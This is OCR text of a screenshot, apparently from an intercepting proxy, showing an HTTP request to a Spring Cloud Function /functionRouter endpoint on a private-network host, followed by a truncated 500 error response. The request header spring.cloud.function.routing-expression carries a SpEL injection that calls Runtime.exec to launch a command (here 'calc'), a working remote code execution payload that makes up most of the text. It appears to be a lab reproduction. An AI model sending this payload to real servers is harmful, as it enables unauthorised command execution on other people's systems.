 Request
Raw Params Headers Hex
POST /functionRouter HTTP/1.1
Host: 192.168.248.6:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("calc
")
Content-Length: 7
hhhhhhh
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=UTF-8
Content-Length: 305
connection: close
<html><body><h1>Whitelabel Error Page</
error view, so you are seeing this as a
16:56:10 CST 2022</div><div>[30260cb4-1
(type=Internal Server Error, status=500